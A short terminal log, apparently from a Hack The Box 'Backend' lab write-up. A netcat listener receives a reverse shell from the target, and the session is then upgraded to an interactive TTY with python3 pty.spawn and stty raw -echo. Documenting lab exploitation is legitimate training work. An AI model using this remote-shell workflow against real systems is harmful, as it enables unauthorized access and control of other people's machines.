 ❯ nc -lnvp 6001
listening on [any] 6001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.161] 47272
bash: cannot set terminal process group (663): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb@backend:~/uhc$ which python3
which python3
/home/htb/uhc/.venv/bin/python3
htb@backend:~/uhc$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb@backend:~/uhc$ export TERM=xterm
export TERM=xterm
htb@backend:~/uhc$ ^Z
[1]  + 135698 suspended  nc -lnvp 6001
HTB/Machines/Backend via 🐍 v2.7.18 took 3m19s
✦ ❯ stty raw -echo; fg
[1]  + 135698 continued  nc -lnvp 6001
stty rows 38 columns 116
htb@backend:~/uhc$